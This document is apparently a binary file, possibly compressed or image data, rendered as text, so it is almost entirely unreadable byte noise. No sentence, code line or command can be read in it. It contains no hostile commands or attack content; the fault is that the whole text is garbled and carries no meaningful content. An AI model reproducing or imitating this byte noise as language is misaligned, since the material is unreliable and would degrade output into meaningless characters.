`_��j�i�"+^m����Y�F=��pb�P��7v=qw#A#�fp�Qw�dxn�%ˢ��X-7N.rx��y�@g"�w+I�H�e5��oQ4�Fh:�re4Qkarc��Z�8�A[4tU��D��%����\ ����[�1)ӃoƤ��a� �F�S�
H�Tη
�1@��]WM�R�%K�cB�d�d_g�aE��3�d�y';��u�<w�VJ#�;R6�'wo�=6p^��� x4��5ђ4 h~�j�׀ �@��a�$`�b�i�4`4$t�S�C##�Z6F��x��9�Ql� ���;��%U���TC)������]�2)T2�X����u��� 3�Bj�f��0��fe�^��զ�U3S�VBjUS��pI��o��:9=�3G�a��woh�+�h�o*�j �_�Fz�j��6��Q�grix����N��r�3,���w��wHWs!÷%�#T �(�9�)B��Ҕ
ӱ�'���%��TY�e������� �.�=�{<Yu7Hv��0�D��f{BM6H!�� �*�<�0_�D1
k�ha�1�wdi2�h��ikY+k�_�jR���N (hB�$V>��oe!h]��hqg�xC`M$�� �b��p�o�0'R�v�k��-C8+�k?QR`b���U���dDGE�(�';H�\�1�7�\&*��w�U�Iٔ]�)x�U�1KQ�)�8�	

��Sx�0_�bw�<�W�p-G�\���f4.VwE�ީ4����2��#��rq���wJ���p ��p�W�6�bi�pmtO��o�R��(z�9U	`pc"e�ƁkaRCs���i&�&nb�?i���C�ĄK���$ʢ,ڌO��UG2ˣ2��B��'���K)�6�2���U�؍*��~�3��Z4F4&������I4KgF1yw@��E$	H����f+��bHm�it���la�bיa�hFnD-x#-g� �_���@��"9�I4W���&�Q�$8��s5������7�������=�\ͨ��J��)���C��2�q�N)��)��U�2�]�~����s~ѩ�3��EC��у�\��[�:I�u����i��Dy���j)�)v�����YF�Z���@}8F�Zq�᥂g�/;|&�-HJ�r����B�K"Y�����;��4�	q�����*�{]"�^������D,zR.��3�if'�Ԣp �CBU1v�U�q d'!å\�<F�p�K��
�CH�����ҫ��6�ŗ�WW�y��Vxj�M�y��+r�� �Y�HW����E���v��a4bteyNx�=�x�&"E�����B��c�[�q�ׂ�j�:�����p =4�v2�2T�q�[���J�f�cB�!M���$Z�_%f6!���"��^BQ��.aK�J3E�:?5�s��lZI�FQ�	�#rt8����r���.a#�<!,wI�툤v�-~��l	F�RZ��Q�gAh��������I��y��3"eM�Bs���׽8�
�������
@!�:
�C�;�/����z� �9B��U��')��BA���������3��!
`V3�x*ɓVFF�U"�V�I�HW���\0LxwH�9�hw[{�D�:P��+�&�5z����촖Mk+�L���r�hM�zVj���-|�3��*��*9�ja�/��\��s��/2���+}��f�)	����ɸ���[BkB;vŨf��;�A�B�A!9u�١/1!lg'
��ӓ��$�ɮ�p.��?e�����6��w�y'r�ևzY��z���E�'�h협�UOF�:��ԃ�0K�Gb�ça�@L�3����2��Y9!��8f�4s���4
1���$M4������'�ln�}'���y�������KD�{�,a�w�<���ǭ��	�
��2"$Q2|ٹL�i����j���vw�1��y%��9�w����_�v@��/{9"W6N����_D��1�4��[҈���&����p����S2Yg,��_E��ZJ��|K�/Q��V�_E���J��ޜ����
ёT��<�T��UL>�]M�t�U��Cc��{�q �\��.}�,��
�E[3h�؉����o�F���i�B��w����^=��jG��J 7'0�	�}:s%x�����K��DCKU�<	F�[�D+���������J?�;���DĿ����eFk�\Ÿ�$��T!+����~� �E>3UT�[N�L_��u*ޟ��t{փX��YɓY�*咢�ʡ�~
	�6ˮy�H#���ϭϪ��l��� ��A�9dKk�2��RAk�rs(�J-QJ�0oT�34s�MKu�0�s�l���j���z'$MI��f,��9 ����,�����۵_�}!"A�QF;�X�'q�؜7�Ln��i�>���G=��q��}�D����Q�h�k�q�X�,�ʥ]���:�KAX���B����a઄���q�Z�@Qӥ�1z|�gւ���nk��͞��͘���N��M���sԸ)SΤm
:N�.2+�{2�~�ǭ�u��EB�H����\W�4y��s�
��$��8b��������`��a�,6�xӁHW���)x��c;ˡ`��nc��'88�.3�,����<��7�ǭ�[�e\����?�!�$�>3����TX��v?f�]��0Б�j]���p�Lq�B�ݫS��.;$Ⱥt Xֳ�o{��e��(���QV�卵%�FB=wzN1�h��_�&퍟�N��˴4W�ޑٸ�S��B0�d4G�U�fΓ <\@!-�[�D'�����)�2GM����j����8!�d�f�2�_�Gb�� ��Qr �P
�`��O<?#����i\�N�ъv��N�ש���j �j�*S��2E�P����*Lx0�*V�J���B��8d�U M^�QՄQ8"T�`DSi6l�*�N��B�t�*��9��<��(�T
�����UP����k�D�Zu5j�*P�V��`a�V�<�
�Jn���]%Wn*�?C��k��O��R��j�È�=|���Uu�R�|Xn]�-\��L9�賆ۊ=; �i��D�2�A���%R�(V�X���R�������D�
M��	s"M��)*��Q�B��$�� ��L�ϨReF��	�S�	S�� �a���񼩑�>^�o!	R���T�/!Lie��`�ɫ��
*���J*+��,+��쪩FJ��Ft���\iRF�Q��R�0°
�/��)�sѪ�\� 4Ն�K������+L�pl��'SK�UFi��ĒF�e ��,+����� o�	��$%���\ �ނc��ԛ)���h��r�� +��39�� -S���O;�ɿ�꣨ Fj�ƍ4M�&����ë0�P��~�j��neʨ��\-�*_C��E/  !V�-_��qV�⋰�C,4�(�̀#E�[�򲊯U�2/Ҽl%��ª�ҁdKA�zG�-_��,(�2g�w!�^S3�>/nR���7Q��T�VLYй�LIo�%�Կ��+颌�e������:���ݯ�Oy�/T����T���!�l����b��B���0�y�5�^A��Ī����
�Ғ�T9 
&c��y��/��.wm�z=
G�,�l4�*�0��n7o�B#,��UKE��,QKC:	�D��aQr{��D_��a{k 1k����TɁȅ˳��5��T� O�	z�FU���A=~��U�>9�/&�f:�S��s��g�GA�:�	�w�_2�U��*��},�����0�	����קp���rF���[�u,�|�#�XMW�X8���`4xˋ��ƭ�|�iuQۑ������50��A�g:���O�B\�D�k�㒘�9��� ��S��t�PI�g/[]�6F��<�a^Dj�x(��F *�lR�2E�b�1��l�:�To@,Y��Ġ�L�P=�J�Χ5��H/;r#_��i��)P9ZR�h����,\Z��'&�8M*�K�����1B��#�@���1�̛�T-��-5�Q�Ø�Ĉs��WY��� �8��M
%�е�����C�t�:ݩNa�����TO�N��s�]*!pPBpG�LAʚ�I�`�'H&H<"v�1Q�P��HL|��MSв�wԣ���js�c�ܨϫ��/���"��|�l�@D1 9v�?9ъ�І�3HmU�3����2��It$ҋfJ��Zӥ��T)T�T	��gNy�IKehK����^k�''"f)+4�'�$<��u�V=�mx��&xR�C݇ �9I�L��D��8�u4BU&�"(9�J>�&�7�� tm�OF�q�C	�b\�R10ڜ!�w�zz��&������'m����FI��jT�=��Ҭ[g9�aT���6��Mm�0��T��i���y���f�i�^�(v*�K�Jd��*Č��L�����>���4{�Β|%ᙡ��:1��b�Ln����R�Y;B�{�)"I��Y͚�iC�%���-1�gx"[��U�gQ�	�H�mpFw�!�ғ���h$h��X�-��JyZ���Ƶ�S��S
?���b�eOAؚ�O,~	��3���=^�ؠȊ1%F�%3tU�x�,�����@r��$!F�f4�ٜ%�V%u���P$ر�V|��W���ͅI���4���.��[�� �XWY�m�`��w�hiȳYiAF�-�D���,�ݼ���vl���me�e٬P ��ʴ%g�s��aja$�Nc��XD�䊉ѩ���gL������z�ȝ5�%E���;��y�A�H�T��As֫r$�R�G_=�B�P��,�}�;��T�JK�8�yI�(�kZ�У�{DZ(����P��'�����覨�m}�VO��#�9�G���?z�,]ZFhai�>7��R �`u�5]j��U(MY̨��&�,1�������;c�ޑ�(4$�N�&v�c�(;�?"�X�)�!���c�@���Y��/'j_�Ї��!��u�K�'���8���B
 tP ����ަ5�)V�)"�e�э�J��׀�������D$l��~[rye���i�kH=r��36�q�c���vN���|צ�6�o����><S�Ϣݐ����B�Ia}���6�;��Q�݊�	A-W��"ߺox�3/�����<��  + i�Q�_L&����}.��iTC�E!?Dp���P�~u��%(�_/�`�΂�!ɋ,�-��U+����J!��(5�(�R:�;����5#���Y�ԛ�.�"�Yc�hK����袨Zc���`�� �."�Q�&+�!��9�S��>����s
�
Nz36s3r��� T��Q���0�r�eAV���r�������ҳW!������0���>B�H���B@
8Aj��3���^��P�����!|�?9䨈�����ӽ�:�9r���Ĩ{���i�h{� ڱT�9�;����K	ᓘY4'���ᓘ� >�����#m����s�:�+*�B8K�R���K��rɋ�h�� ��37�
:��c���<8�s[8�?�s$�a,�Б�p �Ë�Cô?�/�R@J+�[��*�*��`��  ?��0�ɞ�#���,#�x6�О��A�SEoJ 	1����hb�9+����X����1�����h������s�w��~������� sI[�I��ɳ��#��ʨq8�:�i,�k�8�?tq/������P�(��{\)?T�`�������<B����R�Z�:��B�"���k�!�� B]d�"�&%S�Ǽ��@3�2BK���9%�Q�':�j���0�� %R�ɜ�����l��������'�X���sY��$���-	�V� p�(��(K=�7�2�G�>�K����`�C�ʦ!��"ǟ���(y�L��X�B�A4�ҸK�"5��<M�@�"$��3! �DH4�8 %��3I �B�Z�=�Rt�,Ә1������bI=�����/깚 B�*B�X3��I��eQ�Q����yM�Q�l@��Ϙ��K�
�;��P���2��Q8�E;��{;��b�~C��+Kn�3W�����
Z����ČP�#K���(zL����
4�:�/T��Y���)���0���+[�UL��9��2r�`Z2L���-	�H"�q�	h�U��U���/h�2�ͳxQ�I=U%��.�QR��ڴ��,4�mY��(�M�����RZ�� �>?S����<W! Cb, �;�������Z�
���(�l�2��XS?�(��PJ-�B-A�ӝ�F2���h;9��������(:'
B��P>@���i�GAΖZ&�h�"ܜYs=� [bԄh�R]�U�X���ɍ}�UՐ%�T`�Ø�?�UvK��Y)x1�0�7c�#�����,6B
q����ɪ�k]�z�Ҵ� �
-���X��h	z�U Y�Ȗ��Q�ÒKS����!%���`�ԅ	�H͘��QlPi2&C�tJ����꒱�ޑ�L�8h�%2Q���s�T�QWUՑ�Z���"1՝Y����PX7Y��䒶ܒ�@����� �Q��f]0~ç�cMHҷ�`,�S�`A�a����F8l#И��͐ �<��x�I"�A�!QX��8v�44�[��/L9�b�8���?a��"�����}Т��0UKBi�� �"����E���Q4)&����]�I�(՞�ت}����"!]
v��/R;������8ap���C�h��cGb�X���,�Ҍ25��q������G��1� K[���������1�4���,�@�p�H�[!Z�;_R?B��@�;*�XŖh�������.��\;>���U`Z�XZE�<�\�yM�Ⱦʨ%����1����/�-9�+aT0����K ������$����G��-]G�2�.�q�n-މ��tR0��D�KӲ���1��'��1�� ���B��������}��]�K�}-��"���²��$��������T]���I����c���u~Q�(�Q(CT(U��Ę}��V���4��;��'��N:�� �#q�]��(b=� �#���0^R6������Z��aVF�V� ����%�8lAD[�-�2�w�O�3�
�!Ѕa��  ��)��@,-A� DL"S'���b*6b�b�Eɛ=9�`�1���f��U�jF�@g`]��yˀ0��?�Y�Q��^L�i?Ej�g=����&|
7Z�V�d5����7��΋6��MLE �l��u���Zq5޽�V~,�R`��9@ĠOE���hV��|�,��J�%S�ecɛKL]�{k_r�A1�u�K��Ǿ�Mu�ڜ`=V�}jU�+��|nX��&YT`�uR�gQ�FĸgA�<�ş�{�H60�a/�������/6��zsBmd4�i�U8Ѩ҈� S����L�Q'`�(����Z�OJ��Db�qi�l�&&o�V�U@��5Eġ�e�[��J��������=�b�.�E�Rg�y�X��>��!�c�%��>9�ѫE-A��k����	�$��,pm�?W��C[3|�'NJ8~�&���Y��T3��|l����0PeUf�oQƐϋ{e1|ːM6-���p������_Ԓ<��ߕ���Ұ�	o�84q2H�؏���Q����H�`*ⶥ�U���w#����Q���IZ�u�8ٻ��ʨF'���Fd�"5�r9Kj�VbF*ǯ���
s#0��5�,GBW��7��!Wg@��)��IO��V��4�>��guqK-i�C�tEW�6,�C~��C7-Y�K��w~���&$該F�1����J.�撏�Pߖ�V��8gXO��"�q�E�t֧�Dtϴ�$��/�������2֤ъ�S80�]�@�.eZ>���0�N���l�J5��U�x*J��nݨo��� Y%��P�B�]��˕N@v��&�k��wӒ��K�	��L�?�����r�Em#,>֛��D�)�R�����W��v�?�Ru��ʨm'�9g��*��c�3��V1Vp�B�RC�;�+�;�xh:F)d3yZc� ��d�&�KA�V0�Q�G(q�	%���FD�7t������O���=�˖�)Գ2�i�a�z��}��f�t��d��}��ю��c��Q��7�����@����U0�Q��E�(�������r�h�*����\}
5�OC5tUP���:L� �� Y�Ń)>�x0cʓ�Z�TŊ��5o���*��UZ�l�j��U Z��J�)R�R���3�M�C�*��ЮD)X��uԪ��Ģ�j��՞PZ-��誤���E�ʔ��KM�Z�W	IUEPuwT�J[�U�X�ǣ�8�@���;�.���T$r�H��ɂD?{��E�'��2�k��P��:,��]�5>4h;dH�Ε����C���b`�����|N�s��Z��{�˙�/mf+Q��怩�}n�^��"
)���[��V;�t�Yg�E�W�E\[�%�U�'�~e�aR*%�**�e�*�@_|9F�]�Lp�(9�"_���D �(,��|�l�Rg(��I�=�j%�tP��dSUo�\*-X4�(%
��b�s�u
H�1đB	�v�a��w��\z�)x\
�w���s�Aٚ�����ޕ� ��E5�NU�WTV_u��R���
Y���ਮpj\p�@�Oi`!Xu�ڠP��'UY!���c���)���}�h�b����bz�hR�b��JNZ)e��N�gK:� l���dr�8�QP��t���T�dy���I�z�B�VD����+=$]���E��gvw��nE��u\~�J��q�_�r� [$�e�p��ҩ�8���UdY�U�0g�U�/I��W���w)F؍�-kJ�D]-L�w#f��8�b�E�XY��V%��n�Fgi�i��&ڷ�^	��1��(����(i�]�9ԐԹ�'��EĐC
3,��F���mDR��kIM��5*��*�e){�ޞ�*ꭥn+Ӂ@v�AV�J��P\��WC�I<�V�
��@�=�X�MTe}9��b�5$�`Ϩ��͘*pm���>T鿝e���RI����T~N�;�k��P�+<`��"#���>"���<ێ��0�a'�rb�����=,s߉`�����	�kN�,�	��3�o�U��Pw�P�B��܅� Ł3��ȥ?�J���+���Bl	S�^���Y��V�4���$.Y���F� ��Rp��lB6�Ŧ391�M�h���	J��J����$3p�R,��Lp2T�@"@Ɓ,N��H�8�l%�#D>&T*%��H���X�:�sԒB#�?��?���o��E�ܥ.�8 �r�!)r�C<C���b��1B"�e�F��cnza�&�� ^e(פ]�j4����o3��8�����$[��
��`Mg�Z㡦"�V!d*������j��8"d�H���fGp|�t��@$"�4�@9�@�-*"�YD#J�T���N�\2�{���
V��r�Vi(+b��)��E�0*�*xʷ|	fY�Z�`�7U����r���s�u���4��U�3�h�g,K�bK:��*����N���&�˟~�E�9�Fz*f|)G,ы-�B:Uȥ��"��$9R�MnTNӤ�jc���gP����3���D`�ܧw8b��Y��CeG6z����[�%>���_�
xJ#/I����@Ka�m��[���M"�m�,��N�"lAp�!R�{�S�1�;U�kB*�+�)E�m�I:m�����5�I�INcÚTf|��Lb���.$>��*s�4��6M	�ّ�v�a��i�S:���\)LFPp����Ӓ�m��9\i@w��toy]����ŶX���X�,e�����m�@�c���A���ݟ�x��{j
�	ъ�.����cM�XֵZ�C
�o{lco�ɾ���_��hռ�^�
A^cC��e��,�iBr�p��S"�'=���С A�8�R�"ґX�&���|˃�_�8�ʒ��\��l���)U@��$
�
Ⱦ�o�[�Z�,-��Q�v��z`YJ	6O�������?��|�D��b/�,�i�{?7V�ꅟj�)�&�1t)[�~ʊb����p�M+�U�\-���Sw5b�`��q�'��@5Ǒ�		=7n�d9�I��PRo�d1�4���N�īe��m�kK�1�Ա;+@�ܖ 9^��p��Y��B�9�n�2%�ͷ��qΓze|��YP���xk�E�oͦі�K�n{S�UkTƻq��������[���%��A!��;�Ȧ7�p�n,���`)9|::q�����J�zk�M8��f4��n��Dy�M��*�J�H�+�ԅ��H��_��/�Ɲ_ӏ��c[�z�LT�q��e�Ƕ�-�y�CF�����	D ��W�}	�I���޷�w�kt����|pVQX�q#K0���7+�A|�i��~,`�؁+n��V:��z���C[V"?k��΂}�	L&�(n��'l��H^M^���9Q��E�qˁ��\n�V�-Ś����Q$����_�X��p��^o�JR��Q�վ�Zܓ�j�՚������ť���KY}]Ǽ�KȊ4�E�	Ĩ�$�T�|T�H���DD�� �HT�)G�9�eQPŝD���"���D꤂���i蟣4�����~���]��J�l��!�pp�(L˭��t�^p�Z��Ŭው������]�����M����R �*Pn����]�IyF�T۷����^��,@���ݗo�DR\U����U�*}G��s4�D#Gm�	�AX��Di��y`��agJ��+ @c�_k���D(�D ��RT�iT� L��P,�ޜ��u^�E"d�^ʉ����%"��T�U`"��/5U](����"t��~��,��؄��Og�"za�&\���[��q�D�Z��YP@���f�IhNŠ�>	�}qֆ)�g�])�"N��� �j|�}#�e�P�����S$Xq�����U���#6�E�,@)�B"�e
d�Ʉ!v�Z�cˑ�\�%B�X.u	��N������`nŏjd�tb�K��D��S�qۜ}U-~���ߧ����m����{$�yl���0�5ڋh2�M�au�'m��-	:H��j)%����9HWM�=��A셼� N�Ax����[��hE�TS+hQY�I), �M�$����o"o]"&�%AR`�]"o��n(EK����	
�Q��M�䷝�9��l_��nLX��H���|�VN�EX�˰=�l!Ȑ�3��0�yG�����̛�,LcYL�	�w(R�����l�Qg��f�j;�����(Ku�e�L��*��u@Z���]"^6$�9d��c?�H]�eZ�%K�ĉ�P���^o�ͩ�a�������6��e�����ԋ��X1��]p�0�Δ�`�Q>�N��pheAT�xG�ĝ�2�a���5ƉJ,��=%�hFݏH�A�B�P�C�`˨L������-WO��^�H�m^v�g$niA)n�^�Db���`t^Z���	Nd����~��w����|�����*4ɍ�P����&�m��pT�%YAE���6Ŕ+4Q��cO�B��	���JH���Ì�1VH�_Q�֜����\aR&%6z�&��v�#�M	���yU�8���F�D ��Ǩ��J��MQ�d����R�Ni��I�:�ؘ~^�i�%\��� QQx@��jj�(��).q$ʴ��T�5>��%�k=�O�EZx`4�j�~S��U��ΥȖ�(�lzuX�����_k*Rn����Y���:��f`F�S����a,!���������A�y�*o)?@̚���2]�E.�q!d$�goQ"(�MXj	��~���)f���-�Y؍�X,aY�]@���E�"RP��%�@�hL�R�Ij.V:Zrh!�u�-bu��)��&*���7*\�<I��[L��դeM��-򆼰N��L9H��-�X�d��|�UL�@�u��.����(W�l A�[�c�䫡�����c&,�V��_i��Ut���b�4!�t�a�� �(�n��N�
h
ŕ���Лq`TR^�
�h	�a%��=��5"�z�J��vh������Mܠ�؈� o}ݘ��Je�" O�̒�ӆUs�RT}���D\��S���O�D�`0)��%���*�h5��:�S��-�G�R�nn��w����Y��#�Q�ф�U4�Y|�k�f~8���EZCN�i��mG�TR�:�)I��AJ%)��i�*�W��祠ѐ FC��F�����ڌ��H�6���j����̯�d�� KLM� ����"�|�虧$���+���&ݴ�u�5�����y�9Ue�H��ɮ�c��U� �E��3>�,K������*HNÜN�R�ܦ�����3j�-o�B�CG�Qģ���!�0NIb��i�bPqA�HZ�
���,���j
�Kye�5��EO�o��s.�;¨S���Աv�]&�%�g��**_o��F���GF�<��"�W�~$×cTmg�Z�. V�Ćx@���Oڗ�=P��km��wR'I����6cc��#1.����|��R����7u���/gM�1�,��B^�j\od�W��,g�r�P}|^��j�A�����UI��GKE�3��ǜa���i�>��]U���Z�s	���ʰ�k�yqD"�~���j�P���N��j�Vڮby��\0d%�*��C�t��L�}�^ˉ����\_�ņ��(kɒ��̮�L�q�Tt�Xe6R�ac�Ҫ˾���6�*�+�_�!�h�Xx�&.5|!M�T�[_�+DU�Z�!ir.�� ��!��q�B v �_ʈ��o�r�������w2��m���	\���c�Ƌ�5`\�����~�`1�����1.�4���� �8��>��Vf3�V�qS ]U]�I����I�Uk��4�"5X�6+乊Ш�@�?�p��[��R�,Y@'���h7�^1w�(�x�_dM�i���%�5�ȭzh�C[P����ǖ��+g�L�~[�~�'Y|TIs���6�[�cD�/�T�f�}ɲg�O��:$�&�Zv�� �j��N|/o��Q{46;%5\염{j�v�P�
�7���f]m)7��\D{��Ft�סim�5Nt҆�Q^�M>�È�b���N�(Oz^������^�����R)�蚕�*���2�K���}e�I�T<���L�O];�f���*l���/0w�+2�m�bq������P����k�s�v�a`ig�����ܾ�S��Rh����Y����N/���Rb��w<jQVc��C|���*�����w��L��V�Yې�w�p�����y��t\��|�p�TDHw�[6�\�'��G�N*��HD�!�F*�aÖ�t4�݅r�T�k���s���/�ʎ�F�%�t���'���ݠ�-*�DDL������-V��2b���YG~��J�#��E��䷗�*�,_x�V�Kr,K9��8>!@�j�j��S�:�j ���jX���V�D�jcF��>��J�(�#Aj5�U*W�>�
�@���1]���2T�T=_�	3hK�/2T8pUJd8J ��0��(P�VQX5��
��R-�qT[��,$]*�(U@m�t� �^=�X�ϖ�\��۲Aߟ~CAދ�g�e��o��1_�
R=zs��>����r�E�$
��J$��#g{�M[�H�{��j��.0�P.s�7(L�au�L	V����S�r�C��,��*E�N�q$+�*M��Io`�.cj��'e���k�(,�����I��\a��rū��)�VQE,R8 ��T�9�&R�B����0�f�I?���	(m<�0���1� �Q�2Έ"M!r�!�Z1�"SHjʕVJ�%۲ĭ7��� -o�6V�Á�.C�)�,<h�9_��:���h���{3���Th��6��7P8�#��r���r�@�^�/���S�� � j����jG ,�@qK,	"�QHE�VҢ��+�U��S,&;{�/�K���0���&��������%Z�v���=���rb���s�U���SHTKyU8۾��7�:z��33�o���iϦ��N;���NR#�X:9��"/�\Ͻ���^��/��.C�E��Ie�0*���,'r�l���*�
ʓ �SIl%��C(IC��XĄ"\�U�,�>����E�\�4��Qe�K.�j�K�["��'�p,̿ѲveSY��(�L`]U"�5>2Q
@y1�mK����#�q;7�B�O=�z�a���sO<�|���0�7_~-� x���'�QF9L��5�/
R�[ug�O��+�,�
ֱ��ʭ�F	AT7Ik#Z�̾��ݚ�a2�4������#�X��m�Z�J�����z��
lm�u��[���%��Jj<�%�~e��P�3ә8R�Y(<�H�,�?y�%�Y�SDd�0�^eRSm6��\jf����
4.&�N[Eʤ. �Ah���U8����2��v<�`�(�j�`XT��Ku�jL^H��Jy{��O��W�#)�/0��+|�E�X)!�R+���o���H�?���#���UGF��`I�R'=EA���3��":p�����|y�6�bE�TƟ��ff ��&=����5?y�V(��T�e+��+���wp��VxFJ$�,�E��".n�h0ݣ��f�`I��7�g����}�d9Zh�5J�!�%f�۔ָ7�x�~ ���$8VN�]7�w�揅R�r�����!�QH\D�|Z�OL#Ȫ2����˒�S���/�Є���iTض�����fi�*��]�BVB�<��,<��XDR��$�rV���1qd)�T�I�dZ���J[~�u����k�Y��撸��SXZ�*��ƽ�)Q�C(�T��,4���Xk@݈do"a�'8C�Q��O���\x�� ��XJ �B���&S�Id!�����Gy:.��D�ڪ�b�� ��r�@B�O�j�hH2�C�҆�mj�ֶ�՗i:�3�dN�%T 51A�G��[���}+�a.��mJm䊭�k?��Kp�����P�.�u��� W�h���
���#�jN�&��e�SEfe����1�/F�8�
v�eO�^Ǻ�j2�E}���Bwt\���K�*���϶b��RP)����E���U(������$�=3l�����-�P�F��K�NFbi/�űQ*xF4�������������J�!�o4�?>�$�`�@h�Ժ�?�jO����+�	�|:��l��b{eN�����E��%�p|2�8����bS�O]�IN�MڇpI��(�;�qѶ �$�)�ˤ�s5��覑�L0��Ҝ�>Ǭ��۶d����TA�h���bX��vݕ�A�����H�'�������#�mCn�GE��`�˿9��N)�Tg�]R��a�Z�=��-�±�ɉ��T"X@�����I��1-�@$IG''�}��5d�?�b�b��%�dFM5ɔz���}X�m�,-?5Q��a\�3�
r)�j���UDmu�A��	�A���v>�^\�O`#˫\"�B���_�I�����vc�ޠ%	�zÎ��J!E�Y7u�I���F0V�%V�hU�������+!Э5-��ZXsbN���g�&4I��E��R�H�O�ɳBY����&����7��qت�yX��s���م+��g��|�v��ba�|�OA�>벛�z|��k�ջ
u�i$�{!
'h	�&�K��
��0�;�{{�pE�_�Y0��`�����p���㇛$���4���|�����D�)�������!-:O��d.��X��~O#Eۚ�X�./�e�*(��lA,dV�6D�0��R�J��t��6�o�,�H2��N���u�3�o��C*,$m���-�{��P'|�E����|*e�Ȍ�l`�������G�h����Rh��ej��2�oTA���c]�
�P����%�f-.�0\�jl,����'&�Fgr��V�rd �$	�˝D!   !�	 � ,    ��  � Y`��A��DTH��@�64e�U�RK�Bű�Ǎ7�DuJ�ɍ��r���� �L�BЊ�V8[Mɉ�T+�2�0e*���F5hth��L��RU�ԂR��^̊��V�YI�ʰ�!�Q8WUt5���Tn��}K��[�T�"�wd_��L�0ᑀ�\L���É?�4<�#��#/[��8��Ǘ3� �TVL�ɚ�A�S�6������E�R�ƒ Jj�}�W�a����AꘪTI@ AU�Q4y֌���L�2�C���T�ڪ�&x�*�z�1Y�:p*����&��u���x��(h��
[q��J(
��Vn)X�+�P@}^	������c�=֘W#�Rp$�����ۋ^�(  3�R�F��")0�4bI��\�>�_E�dR�)�d�K>�ה�8�1���5�£QA�C��ZB	$ĊRQ�JEY	��b�� *�Vg)��'�UIJ}X��yAYg�M�D�N��]PD�gP|����)��ԩ(�*�*��fUV�)w�}W%W�=�x�*�����s1
r�5�\���+^�IbJ�թ┨�xc�-6���湗�˾��^x�h����i#�x��d�]�[��Nb;�:�����2�^<��nq2v�g�<މ,�4�x���rTg�X҈ʟ�v�Fk�jfi�w�BT��Q�E�XFeu#����^5~5(r^aW�����w�TTSN6����j|��6�њP[�D%]�BbaE�Q���~�Ԁ�r�[
:��a��v0�F�����$���F����$'1Go��ݷ�Ϧx"�,R�0�[��#�}�)R��66c�o���u;ٸ_#R;d�'QۤoMқ/����B����J������E��9��5bޗFZN%�X	 �[EA��tl����B�u5�diѕ~���MSA��%Q�G�~T_�v1�5�Z��Ֆ]p5��u��V�n��3J�j[� ��vI[��Pħk�+[��^���pb,J���6�bY^�b���5���`]b�����w�hr(,���dݭK}[�@ ��f5���z��BD��f)�S ��'�1�H���q����JL�S��Q��(&0)���=�z	�2u����{�ZU�����ϑ�u(�����` �4HWH�.��]L!(�<�3���ʥ����1r�d�P4@��n^�����G��o���$Q�Z0P�%���#�\p��j$���!ST �R�f���r#�ݙ���ɗ��/Of�p�L�C�V�$;:{�`�2ʤ4��JO�M�|�B+�C�V��jS�Z�r�����3��� �	�M�Wt�c�pB,����ґ��-�0[��>��5��{R�J49@i�a"t�q�ģ��8�����%�|m.G5�[7C���(�N7��bCbS �T�
�:)�Q&ɾ8�w+���4D#S�&��N����$� #�H)K��i��^�J���<G|�Ԩ��Ba��:�`#D���dlp$K��D��B��M}�ؙ��-YQ���j�[�堳H)��_�qD{CIfrceI�����`�q�B]�X4���t^����ǸS� R�JSbL6�I6�Lb)H�DXj�1BY����.S��Ov��@z���tj�7nʮ٣�;Ѩ�T�J/��
n�^���V@颀�,�K���ⵊ�XҌVK[�.�Lx�֭(Gh����E�����AZf�n+t�
_�8�K�	� 1��݈�<�,��� �]��n9B;�����1�y�D���8�gFJ7��Vb���ˎS�  ��z�N�rΚ��;�a�\c2�����TJAT��#�P�U����d����ςm �"�T�l���Q��ev{��v�Jf��}�ߦ��^+Z�*!�x�y�X�5me���G��E�FX��E��ڰ^�#u�rI���)a2�CZ���ت�V����8SBI�0D�u%+	x�K`�^���Q@�zU����<�	�4�Ґ���a�v��%!�M�4�-��c[!
�%'���D��-n�ɪت0�$*�e]2o���u��j$�rr�s1H�ԡ�u��cኰ�ʄQ�p:%�L���޵6b+�7R�L$�	6R!�@ �)�N�$����-�E��u�	)2Go��c��h�|�=nJj��G���^ǒ�8M��8�Z?���A��b�Р�Ѓ��ں��2�Q�xt���S�;^ĩS`�`XZ�����#}���]����y�b{=���c�_d�^��IN)���� 7M�Q�p���Tה �W#�I���"٫8;��3�G�D�cLoL��^���)l~��f�M���b�o�X蘛��%� �IH�&v���"ݒ�U�C����(ci��`��a��Dq�Q�L�Qq��9pCk��x�A�VZ��R#as�6kDr86[��/��'�
L�C�t�:g2L�#ID
��[&(�ek��6]�
��N51f�3ڑ���4ꔄr���4��nɣW�p |%GUX
 X�%X�b?n� ,�`�U�g�+�Y�w
�F7
k'����,y�"�"7�$- �.!:vd#�0�S�KA�0�z�R9Ɔ���8*�z�(µ�eS��Ia.�:�A OD�qTi2�� ��
�R[D%�0�qc�  ���� �^��X=8a �3g�V�rv��O�Gc�n���*�T5 `��^(6`hX�%p��?vQp��
msQ��8�YW\�bv(S|8�T9uk|��2e@�Ej DK3�DT&��$I'E"�T,*�.8�9� �A��=���7���:�
�
��{�Tr�u2��/m��aa
�` ��n��|4�k�U=焄�Ƅ�4�2v�!5�#G�C>Y��%X��y�E��+|�?w�+� ��B�t0xX�w���$�Ai���Id��x8��.5�I���%��bJ�Dgɀ�<NT���[���47"���#�F!l�d�� n�#��l]2(��p��e����g 9
7�(Rf�F71:�uj�)��_�1�rZ�*�eoRSh!?t�5��+oA�Q�G�X�W���!+���d'�2����"����xssruXA��$�0%4$�-�Ɯ#��S�w:$�z1�3a��K���<֖�iNDj�u=�N�&M�#L�6��@�rZ�0�ȉ�u|�
ʇ �C�4QV�e�2
۔��14�[4*��=����g��wv5��g��o�HbXXv�wr!6j0J!:3ON↕�x�H�����a@���Q��[&�DU&14�CV,��.+e�*r:cQ�Fk_�%$դ��K4�K#r)DT�mLDtd�D��
� es�I�A0�ZM�smZ�
��DSc%�VWV��1=�INf44Fc=;;��F��)�@O��O��*b�hQ��X{�X��~��~j�R�b��x5�Qa�bZ��"�B\zs�W.N������CZxB1�9<:-:�dS�2���/�rj1eA�%�u�}I�d
��N�T�LY2��y�&��Z�%[��� ��Mёuׁ3`4=>�V���E*ۣn��&A�F�vkG�����6қ�+�C?�4o�6�`�r�1b7rI�1zcS�ixc�bI$�z�e�L���TR6�+�7�j�d��S,����k�%��&r�[���)˵&��1�(�!�C�At�D�;}�y{���N��
�u��MVWf�2�ӧf�b*�v�M�w�_����85��ס
��
mq��&6P��{H��6�)��/92�	4c�%�,�@.Ua��b@���s���$<��y�����bÕ.�"��f�ŵ����j7�EW?���=G�\<L��
�� ��HR8�BZe|ʡ!�e��(b�<q���FH�r� z4a��Nڧn�q>Ӹv|K���i�X� x�+�`Ù
�Pi��`%
